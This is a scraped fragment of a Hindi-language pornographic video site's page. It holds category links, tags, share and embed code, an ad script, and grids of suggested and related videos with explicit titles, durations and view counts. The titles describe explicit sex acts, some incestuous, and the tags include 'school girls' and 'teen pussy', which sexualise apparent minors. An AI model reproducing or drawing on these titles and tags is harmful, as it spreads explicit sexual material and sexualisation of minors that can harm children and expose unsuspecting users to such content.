                                                <a title="जोर से चोदना" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/79/जोर-से-चोदना/"><span class="sub-img"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat79.jpg" alt="जोर से चोदना"></span><br><div class="sub-label">जोर से चोदना</div></a>, <a title="देसी वीडियो" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/71/देसी-वीडियो/"><span class="sub-img"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat71.jpg" alt="देसी वीडियो"></span><br><div class="sub-label">देसी वीडियो</div></a>, <a title="वेबकैम" href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/channels/106/वेबकैम/"><span class="sub-img"><img src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/misc/cat106.jpg" alt="वेबकैम"></span><br><div class="sub-label">वेबकैम</div></a>											</div>
										</div>
									</div>
																                                    <div class="d-container" style="border-bottom:none;">
                                        <div class="tags-block">
                                            <span class="icon i-tag"></span>
                                            <span class="sub-label hidden-xs">टैग:</span>
                                            <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/इंडियन-गर्ल्स/" class="tag">इंडियन गर्ल्स</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/स्कूल-गर्ल्स/" class="tag">स्कूल गर्ल्स</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/इंडियन-टीन्स/" class="tag">इंडियन टीन्स</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/बड़ी-गांड/" class="tag">बड़ी गांड</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/देसी-गर्ल्स/" class="tag">देसी गर्ल्स</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/अनल-सेक्स/" class="tag">अनल सेक्स</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/क्लोज-अप/" class="tag">क्लोज-अप</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/टीन-पुस्सी/" class="tag">टीन पुस्सी</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/हार्ड-फ़क/" class="tag">हार्ड फ़क</a>, <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/search/भाभी-फ़क/" class="tag">भाभी फ़क</a>										</div>
									</div>
															</div>
																	</div>
				</div>
			</div>
		</div>
        <div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
            <div class="row">
                <div class="tab-block-col col">
                    <div class="tab-block-inner-col inner-col">
                        <div class="d-container">
                            <div class="social-media-share">
                                <ul class="share-list">
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%E0%A4%AE-%E0%A4%A8-%E0%A4%AD-%E0%A4%AD-%E0%A4%95-%E0%A4%B9-%E0%A4%88-%E0%A4%9C%E0%A4%AE%E0%A4%95%E0%A4%B0-%E0%A4%9A-%E0%A4%A6-%E0%A4%88-4291.html&title=मीना भाभी की हुई जमकर चुदाई" title="शेयर मीना भाभी की हुई जमकर चुदाई" class="social social-fb"><span class="icon i-fb"></span></a></li>
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%E0%A4%AE-%E0%A4%A8-%E0%A4%AD-%E0%A4%AD-%E0%A4%95-%E0%A4%B9-%E0%A4%88-%E0%A4%9C%E0%A4%AE%E0%A4%95%E0%A4%B0-%E0%A4%9A-%E0%A4%A6-%E0%A4%88-4291.html+मीना भाभी की हुई जमकर चुदाई" title="शेयर मीना भाभी की हुई जमकर चुदाई" class="social social-tw"><span class="icon i-tw"></span></a></li>
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%E0%A4%AE-%E0%A4%A8-%E0%A4%AD-%E0%A4%AD-%E0%A4%95-%E0%A4%B9-%E0%A4%88-%E0%A4%9C%E0%A4%AE%E0%A4%95%E0%A4%B0-%E0%A4%9A-%E0%A4%A6-%E0%A4%88-4291.html&t=मीना भाभी की हुई जमकर चुदाई" title="शेयर मीना भाभी की हुई जमकर चुदाई"><span class="icon i-tr"></span></a></li>
                                    <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/%E0%A4%AE-%E0%A4%A8-%E0%A4%AD-%E0%A4%AD-%E0%A4%95-%E0%A4%B9-%E0%A4%88-%E0%A4%9C%E0%A4%AE%E0%A4%95%E0%A4%B0-%E0%A4%9A-%E0%A4%A6-%E0%A4%88-4291.html" title="शेयर मीना भाभी की हुई जमकर चुदाई" class="social social-gp"><span class="icon i-gp"></span></a></li>
								</ul>
							</div>
						</div>
                        <div class="d-container">
                            <div class="text-share">
                                Link follow: <br>
                                <textarea readonly>&lt;iframe src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/embed/4291' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;मीना भाभी की हुई जमकर चुदाई&lt;/strong&gt; - powered by &lt;a href='https://xn--i1bj7b6b9a3bzdb2d9d3c.com'&gt;इंडियनसेक्स.com&lt;/a&gt;</textarea>
                                Link nofollow: <br>
                                <textarea readonly>&lt;iframe src='https://xn--i1bj7b6b9a3bzdb2d9d3c.com/embed/4291' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;मीना भाभी की हुई जमकर चुदाई&lt;/strong&gt; - powered by &lt;a href='https://xn--i1bj7b6b9a3bzdb2d9d3c.com' rel='nofollow'&gt;इंडियनसेक्स.com&lt;/a&gt;</textarea>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</div>

</div>
<!--</div>
</div>
</div>-->
</main>
<!-- main END -->
<aside class="aside-itempage-col">
    <div class="aside-itempage-inner-col inner-col">
        <div class="box-container">
            <div class="inner-box-container ads">
                <ul class="aff-item-list aff-item-list-aside">
                    <li>
                    	<!-- TubeAdvertising - https://xn--i1bj7b6b9a3bzdb2d9d3c.com/ Banner 300x250 -->
<span class="tmBnTA tmBnTA_5da5ea8c97ebc"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5da5ea8c97ebc&s=1&gf=1&js2"></script>
<p style="font-size:10px" >ADS powered by <a href="https://www.tubeadvertising.eu/?rf=11736" rel="nofollow" target="blank">TubeAdvertising</a></p>


                    </li>
                </ul>
            </div>
        </div>
        <div class="box-container hidden-xs hidden-sm">
            <div class="inner-box-container">
                <header class="row">
                    <div class="title-col title-col--normal col">
                        <div class="title-inner-col inner-col">
                            <h2 style="text-align:center;width:100%"> सुझाए गए वीडियो</h2>
                        </div>
                    </div>
                </header>
                <div class="row">
<div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/अन-त-घ-ड़-बनकर-च-द-4189.html" title="अनीता घोड़ी बनकर चुदी"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/777292e3e605f5becdecd8ba7e1af686.mp4/777292e3e605f5becdecd8ba7e1af686.mp4-3.jpg" alt="अनीता घोड़ी बनकर चुदी" >  <span class="time">03:31</span> </span><span class="item-info"><span class="title">अनीता घोड़ी बनकर चुदी</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/नत-श-न-अपन-च-त-म-ड-ल-अ-ग-ल-4190.html" title="नताशा ने अपनी चूत में डाली अंगुली"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/a3b54380b3354c601fb1298d8f0b0cb7.mp4/a3b54380b3354c601fb1298d8f0b0cb7.mp4-7.jpg" alt="नताशा ने अपनी चूत में डाली अंगुली" >  <span class="time">07:24</span> </span><span class="item-info"><span class="title">नताशा ने अपनी चूत में डाली अंगुली</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/अपन-गर-लफ-र-ड-आरत-क-ट-इट-च-त-क-ल-य-मज-4195.html" title="अपनी गर्लफ्रेंड आरती की टाइट चूत का लिया मजा"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/df0ea503db8aac444f0aa979ad988486.mp4/df0ea503db8aac444f0aa979ad988486.mp4-5.jpg" alt="अपनी गर्लफ्रेंड आरती की टाइट चूत का लिया मजा" >  <span class="time">14:37</span> </span><span class="item-info"><span class="title">अपनी गर्लफ्रेंड आरती की टाइट चूत का लिया मजा</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ज-ग-ल-स-करव-ई-म-न-अपन-च-द-ई-4094.html" title="जिगोलो से करवाई मैंने अपनी चुदाई"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/5c96512084d5bc03248159e9ab437189.mp4/5c96512084d5bc03248159e9ab437189.mp4-7.jpg" alt="जिगोलो से करवाई मैंने अपनी चुदाई" >  <span class="time">11:10</span> </span><span class="item-info"><span class="title">जिगोलो से करवाई मैंने अपनी चुदाई</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ज-य-क-ज-गल-म-खड़-खड़-ह-च-द-द-य-4086.html" title="जिया को जंगल में खड़े खड़े ही चोद दिया"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/906c85ffe556524b2c271c45a56d775f.mp4/906c85ffe556524b2c271c45a56d775f.mp4-1.jpg" alt="जिया को जंगल में खड़े खड़े ही चोद दिया" >  <span class="time">02:18</span> </span><span class="item-info"><span class="title">जिया को जंगल में खड़े खड़े ही चोद दिया</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/मन-ष-भ-भ-न-ल-य-अपन-ज-ज-क-ल-ड-4196.html" title="मनीषा भाभी ने लिया अपने जीजा का लंड"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/6ae572d615ecb2b9a05ad8b36228d367.mp4/6ae572d615ecb2b9a05ad8b36228d367.mp4-4.jpg" alt="मनीषा भाभी ने लिया अपने जीजा का लंड" >  <span class="time">02:46</span> </span><span class="item-info"><span class="title">मनीषा भाभी ने लिया अपने जीजा का लंड</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/र-त-भ-भ-क-उसक-पड-स-न-च-द-4188.html" title="रीता भाभी को उसके पडोसी ने चोदा"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/06b202be443c000d994c4f3fba9928e3.mp4/06b202be443c000d994c4f3fba9928e3.mp4-1.jpg" alt="रीता भाभी को उसके पडोसी ने चोदा" >  <span class="time">06:50</span> </span><span class="item-info"><span class="title">रीता भाभी को उसके पडोसी ने चोदा</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/र-न-भ-भ-न-द-ख-ई-अपन-मस-त-च-त-4097.html" title="रीना भाभी ने दिखाई अपनी मस्त चूत"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/5a95fe18abf359239b22dabf68f5f37f.mp4/5a95fe18abf359239b22dabf68f5f37f.mp4-5.jpg" alt="रीना भाभी ने दिखाई अपनी मस्त चूत" >  <span class="time">18:57</span> </span><span class="item-info"><span class="title">रीना भाभी ने दिखाई अपनी मस्त चूत</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/लड़क-क-प-स-ल-कर-च-द-4091.html" title="लड़की को पैसे लेकर चोदा"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/23f7149b3fb6133946cd2e0bde8a4178.mp4/23f7149b3fb6133946cd2e0bde8a4178.mp4-3.jpg" alt="लड़की को पैसे लेकर चोदा" >  <span class="time">11:42</span> </span><span class="item-info"><span class="title">लड़की को पैसे लेकर चोदा</span></span></a></div></div><div class="item-col side col"><div class="item-inner-col inner-col"><a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/प-र-व-न-ख-द-ह-ल-य-म-र-ल-ड-अपन-च-त-म-4090.html" title="पूर्वी ने खुद ही लिया मेरा लंड अपनी चूत में"><span class="image"><img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/253385c6068ab72e1fd48e9f45a55e3f.mp4/253385c6068ab72e1fd48e9f45a55e3f.mp4-5.jpg" alt="पूर्वी ने खुद ही लिया मेरा लंड अपनी चूत में" >  <span class="time">15:48</span> </span><span class="item-info"><span class="title">पूर्वी ने खुद ही लिया मेरा लंड अपनी चूत में</span></span></a></div></div>                </div>
            </div>
        </div>
    </div>
</aside></div>
</div>
<!-- content END -->
</div>
</div>
</section>
<section class="reltated-sec">
    <div class="wrapper">
        <div class="row">
            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                    <div class="box-container">
                        <div class="inner-box-container">
                            <header class="row">
                                <div class="title-col title-col--normal col">
                                    <div class="title-inner-col inner-col">
                                        <a name="related" id="video-related"></a>
                                        <h2>संबंधित वीडियो</h2>
                                    </div>
                                </div>
                            </header>
                            <div class="row">
                                <div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/न-त-क-च-त-क-ह-ई-जमकर-च-द-ई-4078.html" title="नीता की चूत की हुई जमकर चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/853bb77ab3975b604892d7c9197d13d6.mp4/853bb77ab3975b604892d7c9197d13d6.mp4-6.jpg" alt="नीता की चूत की हुई जमकर चुदाई" >  <span class="time">27:13</span>  </span> <span class="item-info"> <span class="title"> नीता की चूत की हुई जमकर चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">41895</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4078" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/नई-पड़-सन-क-ह-ई-जमकर-च-द-ई-4182.html" title="नई पड़ोसन की हुई जमकर चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/92d2c91274ca0dba8c5260a384c5c667.mp4/92d2c91274ca0dba8c5260a384c5c667.mp4-1.jpg" alt="नई पड़ोसन की हुई जमकर चुदाई" >  <span class="time">06:51</span>  </span> <span class="item-info"> <span class="title"> नई पड़ोसन की हुई जमकर चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">64%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">27745</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4182" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/स-क-स-न-ह-र-क-क-ह-ई-जमकर-च-द-ई-4180.html" title="सेक्सी निहारिका की हुई जमकर चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/de7bb8367e2a5dab33cae65591fd4b67.mp4/de7bb8367e2a5dab33cae65591fd4b67.mp4-2.jpg" alt="सेक्सी निहारिका की हुई जमकर चुदाई" >  <span class="time">05:47</span>  </span> <span class="item-info"> <span class="title"> सेक्सी निहारिका की हुई जमकर चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">64%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">67052</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4180" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/शश-भ-भ-क-उसक-द-वर-न-जमकर-च-द-4087.html" title="शशि भाभी को उसके देवर ने जमकर चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/c9e80cac78b4c86b9065afc77b304c65.mp4/c9e80cac78b4c86b9065afc77b304c65.mp4-8.jpg" alt="शशि भाभी को उसके देवर ने जमकर चोदा" >  <span class="time">09:53</span>  </span> <span class="item-info"> <span class="title"> शशि भाभी को उसके देवर ने जमकर चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">64%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">46451</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4087" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/मल-ल-न-अपन-भ-भ-अस-म-त-क-जमकर-च-द-4194.html" title="मल्लू ने अपनी भाभी अस्मिता को जमकर चोदा"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/f8162ef03e7691c7dbed9c34f9b9c383.mp4/f8162ef03e7691c7dbed9c34f9b9c383.mp4-7.jpg" alt="मल्लू ने अपनी भाभी अस्मिता को जमकर चोदा" >  <span class="time">07:05</span>  </span> <span class="item-info"> <span class="title"> मल्लू ने अपनी भाभी अस्मिता को जमकर चोदा </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">62%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">32833</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4194" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ऋत-क-ह-टल-म-ह-ई-मस-त-च-द-ई-4187.html" title="ऋतु की होटल में हुई मस्त चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/2e1bf9c6a7eaaee92fb459b88d59689a.mp4/2e1bf9c6a7eaaee92fb459b88d59689a.mp4-3.jpg" alt="ऋतु की होटल में हुई मस्त चुदाई" >  <span class="time">01:53</span>  </span> <span class="item-info"> <span class="title"> ऋतु की होटल में हुई मस्त चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">27784</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4187" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ब-ग-ल-क-द-ल-हन-क-च-द-ई-4080.html" title="बंगाल की दुल्हन की चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/a84e8c719dad543b185045a94af80226.mp4/a84e8c719dad543b185045a94af80226.mp4-6.jpg" alt="बंगाल की दुल्हन की चुदाई" >  <span class="time">23:59</span>  </span> <span class="item-info"> <span class="title"> बंगाल की दुल्हन की चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">66%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">42974</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4080" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/र-न-क-ट-इट-च-त-क-ह-ई-मस-त-च-द-ई-4191.html" title="रानी की टाइट चूत की हुई मस्त चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/2fc40873af4c3c8cf1409ec1731eeb34.mp4/2fc40873af4c3c8cf1409ec1731eeb34.mp4-2.jpg" alt="रानी की टाइट चूत की हुई मस्त चुदाई" >  <span class="time">03:02</span>  </span> <span class="item-info"> <span class="title"> रानी की टाइट चूत की हुई मस्त चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">62%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">39675</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4191" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/अर-ण-न-अपन-च-त-ज-गल-म-च-द-ई-4186.html" title="अरुणा ने अपनी चूत जंगल में चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/2570c5298e93a7c913d55a06d199ede6.mp4/2570c5298e93a7c913d55a06d199ede6.mp4-5.jpg" alt="अरुणा ने अपनी चूत जंगल में चुदाई" >  <span class="time">02:14</span>  </span> <span class="item-info"> <span class="title"> अरुणा ने अपनी चूत जंगल में चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">71%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">29161</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4186" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ह-नत-ई-क-ट-इट-च-त-क-मस-त-च-द-ई-4089.html" title="हेनताई की टाइट चूत की मस्त चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/dbf06f18d7ea7941c6af1806ff9baf7c.mp4/dbf06f18d7ea7941c6af1806ff9baf7c.mp4-5.jpg" alt="हेनताई की टाइट चूत की मस्त चुदाई" >  <span class="time">05:59</span>  </span> <span class="item-info"> <span class="title"> हेनताई की टाइट चूत की मस्त चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">67%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">37884</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4089" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/ज-ज-न-क-स-ल-क-मस-त-च-द-ई-4096.html" title="जीजा ने की साली की मस्त चुदाई"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/3/d151960c8d2369816de327ae37fec4d3.mp4/d151960c8d2369816de327ae37fec4d3.mp4-3.jpg" alt="जीजा ने की साली की मस्त चुदाई" >  <span class="time">02:16</span>  </span> <span class="item-info"> <span class="title"> जीजा ने की साली की मस्त चुदाई </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">66%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">38095</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4096" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/video/र-शम-क-ट-इट-च-त-4179.html" title="रेशमा की टाइट चूत"> <span class="image">  <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/media/thumbs/5/d/e/6/8/fed83e22ef8b9eb32ee0509b3a604648.mp4/fed83e22ef8b9eb32ee0509b3a604648.mp4-3.jpg" alt="रेशमा की टाइट चूत" >  <span class="time">02:39</span>  </span> <span class="item-info"> <span class="title"> रेशमा की टाइट चूत </span> <span class="item-stats"> <span class="s-elem s-e-rate"> <span class="icon i-thumbs-up"></span> <span class="sub-desc">61%</span> </span> <span class="s-elem s-e-views"> <span class="icon i-eye"></span> <span class="sub-desc">45428</span> </span> <span class="left"> </span> </span> </span> </a> <a href="https://xn--i1bj7b6b9a3bzdb2d9d3c.com/action.php?action=add_favorites&id=4179" data-mb="modal" data-opt-type="ajax" data-opt-close="बंद करे" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>  </div></div><div class="item-col col"> <div class="item-inner-col inner-col"> <a 